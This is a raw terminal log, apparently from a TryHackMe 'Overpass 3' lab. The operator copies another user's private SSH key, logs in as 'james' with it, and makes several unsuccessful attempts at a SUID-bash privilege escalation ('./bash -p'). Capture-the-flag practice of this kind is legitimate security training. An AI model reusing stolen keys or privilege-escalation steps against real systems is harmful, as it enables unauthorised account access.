 [marvel pe]# cp .ssh/id_rsa /home/fanos/THM/overpass3hosting/jame.key
[marvel pe]# ssh -i /home/fanos/THM/overpass3hosting/jame.key james@10.10.253.254
The authenticity of host '10.10.253.254 (10.10.253.254)' can't be established.
ED25519 key fingerprint is SHA256:18WMJxDadr79jI/eHKaMMLgRKWSOMUxtNLFbBJjVKrg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.253.254' (ED25519) to the list of known hosts.
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@ip-10-10-253-254 ~]$ ./bash -p
./bash: error while loading shared libraries: libreadline.so.8: cannot open shared object file: No such file or directory
[james@ip-10-10-253-254 ~]$ id
uid=1000(james) gid=1000(james) groups=1000(james)
[james@ip-10-10-253-254 ~]$ whoami
james
[james@ip-10-10-253-254 ~]$ ./bash
./bash: error while loading shared libraries: libreadline.so.8: cannot open shared object file: No such file or directory
[james@ip-10-10-253-254 ~]$ whoami
james
[james@ip-10-10-253-254 ~]$ whoami -p
whoami: invalid option -- 'p'
Try 'whoami --help' for more information.
[james@ip-10-10-253-254 ~]$ ./bash -p
./bash: error while loading shared libraries: libreadline.so.8: cannot open shared object file: No such file or directory
[james@ip-10-10-253-254 ~]$ ls
bash  user.flag
[james@ip-10-10-253-254 ~]$ exit
logout
Connection to 10.10.253.254 closed.
[marvel pe]# ls